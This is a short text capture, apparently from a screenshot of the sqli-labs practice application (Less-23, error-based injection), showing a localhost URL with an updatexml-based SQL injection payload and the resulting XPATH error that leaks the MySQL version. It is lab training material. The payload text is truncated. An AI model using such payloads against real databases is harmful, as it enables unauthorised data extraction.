 Less-23 **Error Based- no comme
127.0.0.1/sqli-labs-master/Less-23/?id=1' and updatexml(1,concat(0x7e,(select@@version),0
JS
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-23\index.php on line
38
XPATH syntax error: '~5.7.26~'
SQLI DUMB SERIES-23